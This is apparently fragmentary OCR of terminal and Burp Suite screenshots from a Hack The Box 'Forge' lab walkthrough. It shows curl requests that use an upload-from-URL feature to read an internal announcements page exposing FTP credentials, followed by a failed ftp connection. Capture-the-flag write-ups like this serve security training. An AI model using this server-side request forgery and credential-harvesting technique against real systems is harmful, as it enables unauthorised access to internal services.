 File Edit View Search Terminal Help
bracketz:~ $ curl http://forge.htb/uploads/PTq4nGxaw6JhFdqx6LYa
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
bracketz:~ $ curl http://forge.htb/uploads/AfjpO2849PKKRBA4zLlM
<!DOCTYPE html>
<html>
<head>
    <title>Announcements</title>
</head>
<body>
    <link rel="stylesheet" type="text/css" href="/static/css/main.css">
    <link rel="stylesheet" type="text/css" href="/static/css/announcements.css">
    <header>
            <nav>
                <h1 class=""><a href="/">Portal home</a></h1>
                <h1 class="align-right margin-right"><a href="/announcements">Announcements</a></h1>
                <h1 class="align-right"><a href="/upload">Upload image</a></h1>
            </nav>
    </header>
    <br><br><br>
    <ul>
        <li>An internal ftp server has been setup with credentials as user:heightofsecurity123!</li>
        <li>The /upload endpoint now supports ftp, ftps, http and https protocols for uploading from url.</li>
        <li>The /upload endpoint has been configured for easy scripting of uploads, and for uploading an image, one can simply pass a url with ?u=&lt;url&gt;.</li>
    </ul>
</body>
bracketz:~ $
bracketz@marians: ~
File Edit View Search Terminal Help
bracketz:~ $ ftp 10.10.11.111
ftp: connect: Connection timed out
ftp>
Burp Project Intruder
Dashboard Target
?u=&lt;url&gt;.
?u=<url>.